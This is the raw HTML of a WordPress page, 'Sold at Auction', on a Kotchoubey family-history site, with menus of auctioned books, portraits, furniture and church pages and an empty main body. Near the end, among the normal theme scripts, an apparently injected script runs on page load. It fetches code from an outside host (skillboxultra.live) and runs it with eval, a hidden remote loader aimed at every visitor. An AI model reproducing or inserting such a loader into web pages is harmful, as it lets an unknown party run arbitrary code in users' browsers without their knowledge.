		<li class="page_item page-item-491"><a href="https://kotchoubey.com/at-auction/books-manuscripts/bernhard-von-koehnes-description-du-musee-de-feu-le-prince-basile-kotschoubey/">Bernhard von Koehne&#8217;s Description du musée de feu le Prince Basile Kotschoubey</a></li>
		<li class="page_item page-item-1632"><a href="https://kotchoubey.com/at-auction/books-manuscripts/comte-de-kotschoubey-lettre-autographe-signee-a-m-angerstein-saint-petersbourg-1er-janvier-1802/">Comte de Kotschoubey. Lettre autographe signée à M. Angerstein. Saint Pétersbourg, 1er janvier 1802</a></li>
		<li class="page_item page-item-495"><a href="https://kotchoubey.com/at-auction/books-manuscripts/cossacks-gerbel-nikolai/">COSSACKS &#8212; GERBEL, NIKOLAI</a></li>
		<li class="page_item page-item-2288"><a href="https://kotchoubey.com/at-auction/books-manuscripts/koehnes-book-on-vassili-victotovitch-kotchoubeys-numismatic-collection/">Koehne&#8217;s Book on Vassili Victotovitch Kotchoubey&#8217;s Numismatic Collection</a></li>
		<li class="page_item page-item-499"><a href="https://kotchoubey.com/at-auction/books-manuscripts/paul-i-and-alexander-i-gramota/">PAUL I AND ALEXANDER I GRAMOTA</a></li>
		<li class="page_item page-item-497"><a href="https://kotchoubey.com/at-auction/books-manuscripts/paul-printed-gramota-signed-pavel/">PAUL. PRINTED GRAMOTA SIGNED &#8220;PAVEL&#8221;</a></li>
		<li class="page_item page-item-501"><a href="https://kotchoubey.com/at-auction/books-manuscripts/spafarev-leonti-vasilevich-1765-1845-atlas-finskago-zaliva/">SPAFAR&#8217;EV, LEONTI VASILEVICH (1765-1845). ATLAS FINSKAGO ZALIVA.</a></li>
	</ul>
</li>
	<li class="page_item page-item-598 page_item_has_children"><a href="https://kotchoubey.com/at-auction/furniture/">Furniture</a>
	<ul class='children'>
		<li class="page_item page-item-505"><a href="https://kotchoubey.com/at-auction/furniture/a-large-gilt-bronze-mounted-kingwood-bureau/">A LARGE GILT-BRONZE MOUNTED KINGWOOD BUREAU</a></li>
		<li class="page_item page-item-507"><a href="https://kotchoubey.com/at-auction/furniture/a-louis-xv-style-gilt-bronze-mounted-mahogany-and-satine-bureau/">A LOUIS XV STYLE GILT-BRONZE MOUNTED MAHOGANY AND SATINÉ BUREAU</a></li>
	</ul>
</li>
	<li class="page_item page-item-596 page_item_has_children"><a href="https://kotchoubey.com/at-auction/portraits/">Portraits</a>
	<ul class='children'>
		<li class="page_item page-item-592"><a href="https://kotchoubey.com/at-auction/portraits/count-later-prince-victor-pavlovich-kochubei-1830/">Count, later Prince, Victor Pavlovich Kochubei , 1830</a></li>
		<li class="page_item page-item-575"><a href="https://kotchoubey.com/at-auction/portraits/helena-bibikov-1812-1883-seated-half-length/">Helena Bibikov (1812-1883) seated half-length</a></li>
		<li class="page_item page-item-578"><a href="https://kotchoubey.com/at-auction/portraits/portrait-of-prince-v-v-kotchubey-by-gerasim-ignatevich-kadunov/">Portrait Of Prince V.V.kotchubey by Gerasim Ignatevich Kadunov &#8211;</a></li>
		<li class="page_item page-item-589"><a href="https://kotchoubey.com/at-auction/portraits/portrait-of-the-grand-duke-alexander-pavlovich-1777-1825/">PORTRAIT OF THE GRAND DUKE ALEXANDER PAVLOVICH (1777-1825)</a></li>
		<li class="page_item page-item-2282"><a href="https://kotchoubey.com/at-auction/portraits/portrait-of-vassili-victotovitch-kotchoubey-by-kadynov/">Portrait of Vassili Victotovitch Kotchoubey by Kadunov</a></li>
		<li class="page_item page-item-488"><a href="https://kotchoubey.com/at-auction/portraits/sokolov-portrait-of-v-p-kotchoubey/">Sokolov Portrait of V.P. Kotchoubey</a></li>
	</ul>
</li>
	<li class="page_item page-item-2197"><a href="https://kotchoubey.com/at-auction/rare-imperial-russian-supper-menu/">Rare imperial Russian supper menu</a></li>
</ul>
</li>
<li class="page_item page-item-82 page_item_has_children"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/">The Family and the Orthodox Church</a>
<ul class='children'>
	<li class="page_item page-item-298"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/miraculous-icon-of-st-nicholas-the-wonderworker-dikanka/">(INCOMPLETE) Miraculous Icon of St. Nicholas the Wonderworker (Dikanka)</a></li>
	<li class="page_item page-item-316"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/st-nicholas-church-dikanka/">(INCOMPLETE) St. Nicholas Church (Dikanka)</a></li>
	<li class="page_item page-item-1206"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/necropolis-archive/">A Virtual Necropolis across the world</a></li>
	<li class="page_item page-item-615"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/cathedral-of-the-holy-cross-poltava-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%b2%d0%be%d0%b7%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d1%81%d0%be%d0%b1%d0%be%d1%80-%d0%bf%d0%be/">Cathedral of the Holy Cross (Poltava) / Крестовоздвиженский собор (Полтавский монастырь)</a></li>
	<li class="page_item page-item-609"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/%d1%86%d0%b5%d1%80%d0%ba%d0%be%d0%b2%d1%8c-%d0%b2%d0%be-%d0%b8%d0%bc%d1%8f-%d0%bf%d0%be%d0%ba%d1%80%d0%be%d0%b2%d0%b0-%d0%bf%d1%80%d0%b5%d1%81%d0%b2%d1%8f%d1%82%d0%be%d0%b9-%d0%b1%d0%be%d0%b3%d0%be/">Church of the Intercession of the Virgin Mary /Церковь во имя Покрова Пресвятой Богородицы</a></li>
	<li class="page_item page-item-304"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/miraculous-icon-of-the-mother-of-god-and-the-help-of-sinners-tchernigov/">Miraculous Icon of the Mother of God &#8220;Surety of Sinners&#8221; (Yarolsavetz)</a></li>
	<li class="page_item page-item-319"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/st-johns-church-voronki-destroyed/">St. John&#8217;s Church (Voronki)-Destroyed</a></li>
	<li class="page_item page-item-1336"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/vassyl-kotchoubeys-1684-eucharist-prayer-request-to-ste-catherines-monastery-in-sinai/">Vassyl Kotchoubey&#8217;s 1684 Eucharist prayer request to Ste. Catherine&#8217;s Monastery in Sinai</a></li>
	<li class="page_item page-item-131"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/church-of-the-trinity-%d1%86%d0%b5%d1%80%d0%ba%d0%be%d0%b2%d1%8c-%d1%82%d1%80%d0%be%d0%b8%d1%86%d1%8b-%d0%b6%d0%b8%d0%b2%d0%be%d0%bd%d0%b0%d1%87%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b9/">Church of the Trinity (Церковь Троицы Живоначальной)</a></li>
	<li class="page_item page-item-301"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/miraculous-icon-of-the-dubovichi-virgin-mary-lugansk/">Miraculous Icon of the Dubovitchi Theotokos</a></li>
	<li class="page_item page-item-170"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/church-of-st-basil-the-great-%d1%82%d1%80%d0%b5%d1%85%d1%81%d0%b2%d1%8f%d1%82%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d0%b0%d1%8f-%d1%86%d0%b5%d1%80%d0%ba%d0%be%d0%b2%d1%8c/">Church of St. Basil the Great (Трехсвятительсая церковь) Destroyed</a></li>
</ul>
</li>
<li class="page_item page-item-48 page_item_has_children"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/">Media &#038; Books</a>
<ul class='children'>
	<li class="page_item page-item-2251"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/a-community-restores-the-tombstone-of-alexander-vassilievitch-kotchoubey/">A community restores the tombstone of Alexander Vassilievitch Kotchoubey</a></li>
	<li class="page_item page-item-468"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/elisabeth-de-russie-moniale-martyre-et-sainte-par-anne-khoudokormoff-kotschoubey/">Elisabeth de Russie, moniale, martyre et sainte par Anne Khoudokormoff-Kotschoubey</a></li>
	<li class="page_item page-item-446"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/afterwords-in-guardians-of-our-heritage-%d0%bf%d0%be%d1%81%d0%bb%d0%b5%d1%81%d0%bb%d0%be%d0%b2%d0%b8%d0%b5-%d1%85%d1%80%d0%b0%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0%d1%81%d0%bb%d0%b5%d0%b4/">Guardians of Our Heritage / Хранители наследия</a></li>
	<li class="page_item page-item-1941"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/interview-with-alexander-kotchoubey-in-russian-mind-magazine/">Interview with Alexander Kotchoubey in Russian Mind Magazine</a></li>
	<li class="page_item page-item-1737"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/posts-from-150th-anniversary-of-the-poltava-agricultural-society-september-2015/">Posts from 150th anniversary of the Poltava Agricultural Society (September 2015)</a></li>
	<li class="page_item page-item-2245"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/was-ein-wegkreuz-erzahlen-kann-in-the-augsburger-allgemeine-17-08-2015/">Was ein Wegkreuz erzählen kann in the Augsburger Allgemeine (17.08.2015</a></li>
	<li class="page_item page-item-1521"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%b1%d1%83%d0%b4%d0%b8%d0%bd%d0%be%d0%ba-%d0%b3%d0%b5%d0%bd%d0%b5%d1%80%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d1%83%d0%b4%d0%b4%d1%96-%d0%b2-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d1%8f/">Будинок генерального судді В. Кочубея: історія пам’ятки Реброва, Н.</a></li>
	<li class="page_item page-item-1516"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%b8%d0%b7-%d0%b0%d0%bc%d0%b5%d1%80%d0%b8%d0%ba%d0%b8-%d0%b8-%d1%88%d0%b2%d0%b5%d0%b9%d1%86%d0%b0%d1%80%d0%b8%d0%b8-%d0%b2-%d0%b8%d1%80%d0%ba%d1%83%d1%82%d1%81%d0%ba-%d0%bf%d0%be%d1%82/">Из Америки и Швейцарии – в Иркутск: потомки декабриста Волконского побывают в местах ссылки своего предка</a></li>
	<li class="page_item page-item-618"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d0%b2-%d0%bf-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b9-%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b9-%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d1%80-%d0%b2%d0%bd%d1%83%d1%82%d1%80/">Князь В.П. Кочубей, первый министр внутренних дел России</a></li>
	<li class="page_item page-item-462"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b9-%d0%bf%d0%b8%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%b8%d0%ba%d0%be%d0%bb%d0%b0%d0%b9-%d0%bc%d0%b0%d0%ba%d1%81%d0%b8%d0%bc%d0%be%d0%b2%d0%b8%d1%87/">Кочубей.  писатель Николай Максимович Сементовский (1819—1879)</a></li>
	<li class="page_item page-item-1947"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%ba%d1%80%d0%b5%d1%81%d0%bb%d0%b0-%d1%86%d0%b5%d1%81%d0%b0%d1%80%d0%b5%d0%b2%d0%b8%d1%87%d0%b0-%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b5%d1%8f-%d0%b8%d0%b7-%d0%b4%d0%b2%d0%be%d1%80%d1%86%d0%b0-%d0%ba/">Кресла цесаревича Алексея из дворца Кочубея могут вернуться в Александровский дворец</a></li>
	<li class="page_item page-item-1518"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%bf%d0%b5%d1%82%d1%80%d0%be-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d1%96%d0%b9%d0%be%d0%b2%d0%b8%d1%87-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b9-%d1%96-%d0%b7%d0%b0%d1%81%d0%bd%d1%83%d0%b2%d0%b0%d0%bd/">ПЕТРО АРКАДІЙОВИЧ КОЧУБЕЙ І ЗАСНУВАННЯ МУЗЕЮ ПРИКЛАДНИХ ЗНАНЬ</a></li>
	<li class="page_item page-item-1514"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d1%81%d0%b5%d1%80%d0%b3%d0%b5%d0%b9-%d0%b2%d0%be%d0%bb%d0%ba%d0%be%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b8%d1%81%d0%bf%d1%8b%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d1%81%d0%b8%d0%b1%d0%b8%d1%80%d1%8c%d1%8e/">Сергей Волконский: испытание Сибирью</a></li>
	<li class="page_item page-item-1524"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d1%88%d1%82%d1%80%d0%b8%d1%85%d0%b8-%d0%b4%d0%be-%d0%bf%d0%be%d1%80%d1%82%d1%80%d0%b5%d1%82%d0%b0-%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d0%b8-%d0%b3%d0%bb%d1%83%d1%85%d1%96%d0%b2%d1%81%d1%8c%d0%ba%d0%b8/">Штрихи до портрета голови Глухівських повітових земських зборів Василя Петровича Кочубея Реброва, Н.</a></li>
</ul>
</li>
</ul></div>
			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://kotchoubey.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

<div id="main-content" class="main-content">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
<article id="post-485" class="post-485 page type-page status-publish hentry">
	<header class="entry-header"><h1 class="entry-title">Sold at Auction</h1></header><!-- .entry-header -->
	<div class="entry-content">
			</div><!-- .entry-content -->
</article><!-- #post-## -->

<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/at-auction/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://kotchoubey.com/wp-login.php?redirect_to=https%3A%2F%2Fkotchoubey.com%2Fat-auction%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</div><!-- #content -->
	</div><!-- #primary -->
	</div><!-- #main-content -->

<div id="secondary">
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://kotchoubey.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Recent Posts</h1>
		<ul>
											<li>
					<a href="https://kotchoubey.com/interview-with-tekle-hawariat-in-russian-about-his-russian-soul/">Interview with Tekle Hawariat (in Russian) about his Russian soul</a>
									</li>
											<li>
					<a href="https://kotchoubey.com/%d1%8f%d1%80%d0%be%d1%81%d0%bb%d0%b0%d0%b2%d0%b5%d1%86-%d1%83%d1%81%d0%b0%d0%b4%d1%8c%d0%b1%d0%b0-%d1%80%d0%be%d0%b4%d0%b0-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b5%d0%b2/">Ярославец — усадьба рода Кочубеев</a>
									</li>
											<li>
					<a href="https://kotchoubey.com/was-ein-wegkreuz-erzahlen-kann-from-an-article-in-the-augsburger-allgemeine-from-17-08-2015/">Was ein Wegkreuz erzählen kann from an article in the Augsburger Allgemeine from 17.08.2015</a>
									</li>
											<li>
					<a href="https://kotchoubey.com/biography-of-nikolai-arkadievitch-kotchoubey-from-hostory-of-the-corp-des-pages/">Biography of Nikolai Arkadievitch Kotchoubey from History of the Corp des Pages</a>
									</li>
											<li>
					<a href="https://kotchoubey.com/executive-chef-justin-shoults-prepares-pheasant-kotschoubey-at-oak-rowan/">Executive Chef Justin Shoults prepares Pheasant Kotschoubey at Oak + Rowan</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Recent Comments</h1><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Александр в Диканьке</span> on <a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/prince-victor-victorovich-1893-1956/#comment-223">The Return of the Prodigal Son. Prince Victor Victorovitch (1893-1953) and a brief return to Dikanka</a></li><li class="recentcomments"><span class="comment-author-link">Eric</span> on <a href="https://kotchoubey.com/select-biographies/a-french-kotschoubey-heir-to-the-ukrainian-throne/#comment-225">The French Fighter Pilot de Lareinty-Tholozan-Kotchoubey: Heir to the Ukrainian Throne</a></li><li class="recentcomments"><span class="comment-author-link">Eric</span> on <a href="https://kotchoubey.com/select-biographies/a-french-kotschoubey-heir-to-the-ukrainian-throne/#comment-224">The French Fighter Pilot de Lareinty-Tholozan-Kotchoubey: Heir to the Ukrainian Throne</a></li><li class="recentcomments"><span class="comment-author-link">Vitaliy Podust</span> on <a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/vassilli-mikhailovich-1890-1920/ludmila-milochka-alexandrovna-nee-podust/#comment-8">Ludmila &#8220;Milochka&#8221; Alexandrovna (née Podust) (1889-1984)</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>
			<ul>
					<li><a href='https://kotchoubey.com/2017/08/'>August 2017</a></li>
	<li><a href='https://kotchoubey.com/2017/04/'>April 2017</a></li>
	<li><a href='https://kotchoubey.com/2017/03/'>March 2017</a></li>
	<li><a href='https://kotchoubey.com/2017/02/'>February 2017</a></li>
	<li><a href='https://kotchoubey.com/2017/01/'>January 2017</a></li>
	<li><a href='https://kotchoubey.com/2016/12/'>December 2016</a></li>
	<li><a href='https://kotchoubey.com/2016/10/'>October 2016</a></li>
	<li><a href='https://kotchoubey.com/2016/07/'>July 2016</a></li>
	<li><a href='https://kotchoubey.com/2016/03/'>March 2016</a></li>
	<li><a href='https://kotchoubey.com/2016/02/'>February 2016</a></li>
	<li><a href='https://kotchoubey.com/2015/11/'>November 2015</a></li>
	<li><a href='https://kotchoubey.com/2015/08/'>August 2015</a></li>
	<li><a href='https://kotchoubey.com/2015/03/'>March 2015</a></li>
	<li><a href='https://kotchoubey.com/2015/02/'>February 2015</a></li>
	<li><a href='https://kotchoubey.com/2015/01/'>January 2015</a></li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h1 class="widget-title">Meta</h1>
		<ul>
						<li><a href="https://kotchoubey.com/wp-login.php">Log in</a></li>
			<li><a href="https://kotchoubey.com/feed/">Entries feed</a></li>
			<li><a href="https://kotchoubey.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
			<div class="site-info">
								<a href="http://wordpress.org/">Proudly powered by WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' src='https://kotchoubey.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://kotchoubey.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20140616' id='twentyfourteen-script-js'></script>
<script type='text/javascript' src='https://kotchoubey.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
</body>
</html>